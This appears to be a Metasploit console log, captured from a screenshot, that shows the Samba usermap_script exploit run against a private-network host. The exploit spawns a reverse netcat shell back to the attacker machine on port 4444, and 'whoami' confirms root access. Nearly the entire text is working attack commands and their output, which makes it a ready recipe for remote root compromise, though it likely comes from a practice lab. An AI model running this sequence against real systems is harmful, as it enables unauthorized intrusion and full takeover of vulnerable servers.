 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.000.107
RHOSTS ⇒ 192.168.000.107
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] Command shell session 3 opened (192.168.0.102:4444 → 192.168.0.107:57499) at 2023-01-07 21:14:34 -0500
who ami
whoami
root